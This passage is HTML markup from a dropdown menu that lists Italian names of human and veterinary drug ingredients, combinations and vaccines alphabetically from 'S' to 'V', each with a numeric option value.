cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo 